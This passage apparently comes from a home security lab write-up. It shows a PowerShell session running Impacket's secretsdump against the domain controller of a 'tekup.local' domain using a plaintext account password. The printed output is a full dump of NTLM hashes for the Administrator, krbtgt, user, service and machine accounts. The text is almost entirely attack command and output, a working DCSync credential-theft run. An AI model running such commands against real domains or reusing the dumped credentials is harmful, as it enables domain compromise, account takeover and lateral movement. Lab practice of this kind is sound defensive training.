 parameter.
PS C:\Users\walid1\Desktop\impacket-examples-windows-master\impacket-examples-windows-master> .\secretsdump.exe tekup.local/Help-Disk:Passw0rd@192.168.30.2 -just-dc-ntlm
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:93986594f247d547828f341c846b128c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ae096a1e6402a82b60e1a042f0b0edc4:::
AD:1000:aad3b435b51404eeaad3b435b51404ee:3b234b46a3b3dc737d5351d53994d04b:::
tekup.local\walid1:1118:aad3b435b51404eeaad3b435b51404ee:8a9f4ad9b9183b1e86047d5aebe308da:::
tekup.local\mssql_svc:1120:aad3b435b51404eeaad3b435b51404ee:93986594f247d547828f341c846b128c:::
tekup.local\Help-Disk:1121:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
SITE-DC-01$:1001:aad3b435b51404eeaad3b435b51404ee:ee63676c33c50a90d78e604331d89433:::
SECURITYONION$:1105:aad3b435b51404eeaad3b435b51404ee:5f0fd823f15f2bbcc451773eff4ae712:::
SPLUNK-VIRTUAL-$:1106:aad3b435b51404eeaad3b435b51404ee:e718377855fc1ba365a6630c4e9dc1af:::
VICTIM-IT$:1107:aad3b435b51404eeaad3b435b51404ee:9dd6ed90b3cd0b55ced1c9b310db1d8c:::
WEBSERVER-VIRTU$:1108:aad3b435b51404eeaad3b435b51404ee:e09130b4f59715cb62ad8b2631f00d1d:::
VELOCIRAPTOR-VM$:1109:aad3b435b51404eeaad3b435b51404ee:e192e6cab28f906fded7c39cdf3b5525:::
[*] Cleaning up...
PS C:\Users\walid1\Desktop\impacket-examples-windows-master\impacket-examples-windows-master>